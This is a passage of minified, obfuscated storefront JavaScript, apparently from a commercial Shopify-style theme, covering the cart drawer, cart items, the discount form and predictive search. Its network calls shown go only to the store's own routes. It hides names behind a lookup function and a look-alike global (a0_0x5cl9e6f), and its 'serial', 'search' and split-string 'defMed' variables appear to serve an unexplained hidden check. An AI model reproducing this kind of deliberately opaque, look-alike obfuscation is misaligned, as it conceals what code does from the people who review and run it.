_0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const 